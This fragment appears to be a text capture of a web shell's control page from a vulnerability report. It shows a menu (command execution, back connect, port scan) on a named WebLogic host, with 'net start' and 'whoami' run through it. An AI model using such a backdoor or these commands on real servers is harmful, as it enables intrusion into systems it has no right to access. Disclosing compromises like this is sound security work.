 114.255.209.12:7001 (10.160.3.35) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Execute Program »
Parameter
cmd.exe /c net start > /home/netgate/PayWeb/applications/servers/AdminServer/tmp/_WL_user/jr Execute
Execute Shell »
Parameter
whoami Execute
netgate
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org